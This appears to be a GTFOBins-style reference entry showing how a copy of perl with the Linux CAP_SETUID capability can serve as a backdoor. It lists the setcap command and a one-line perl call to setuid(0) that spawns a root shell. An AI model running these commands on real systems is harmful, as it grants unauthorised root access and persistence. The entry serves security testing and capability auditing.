 Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability
set, it can be used as a backdoor to maintain privileged access by manipulating its own process UID.
cp $(which perl) .
sudo setcap cap_setuid+ep perl
./perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
G